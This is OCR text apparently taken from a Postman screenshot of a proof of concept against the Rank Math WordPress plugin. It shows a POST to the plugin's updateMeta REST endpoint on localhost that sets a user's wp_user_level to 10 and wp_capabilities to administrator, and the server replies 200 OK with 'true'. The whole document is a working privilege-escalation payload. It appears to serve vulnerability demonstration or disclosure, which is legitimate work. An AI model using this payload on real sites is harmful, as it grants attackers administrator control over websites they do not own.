 Untitled Request
Comm
POST http://127.0.0.1/wp-json/rankmath/v1/updateMeta Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Co
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
objectID 7
objectType user
meta[wp_user_level] 10
meta[wp_capabilities][administrator] Text 1
Key Value Description
Body Cookies Headers (13) Test Results Status: 200 OK Time: 2.25 s Size: 527 B Save Re
Pretty Raw Preview Visualize JSON
1 true
S 英